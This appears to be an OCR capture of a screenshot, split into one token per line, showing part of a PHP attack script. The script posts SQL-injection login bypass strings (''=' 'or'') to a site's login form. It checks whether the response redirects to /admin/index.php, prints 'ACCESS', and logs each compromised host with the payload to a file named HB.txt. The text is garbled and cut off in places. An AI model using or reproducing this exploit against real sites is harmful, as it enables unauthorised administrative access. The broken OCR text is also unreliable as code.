
print
"
\n
"
.
date
(
"h:m:s"
)
.
" [+][XPL SEND POST]: arra
'or'
\"
, 'senha' => 
\"
'=' 'or'
\"
, 'Submit3' => 'Entrar')
$_h
=
 __request
(
$params
)
;
if
(
strstr
(
$_h
[
1
]
[
'redirect_url'
]
,
'/admin/index.php'
)
)
print
"
\n
"
.
date
(
"h:m:s"
)
.
" [+][RETURN]:: ACCESS
print
"
\n
"
.
date
(
"h:m:s"
)
.
" [+][URL]:: 
{$params['host']}
/admin/index.php [ OK ]"
;
print
"
\n
"
.
date
(
"h:m:s"
)
.
" [+][LOGIN]:: '=' 'or
print
"
\n
"
.
date
(
"h:m:s"
)
.
\n
{$params['line']}
\n
"
;
file_put_contents
(
"HB.txt"
,
"
{$params['host']}
 -  L
SENHA: '=' 'or'
\n
\n
"
,
 FILE_APPEND
)
;
    __plus
(
)
;
}
else
{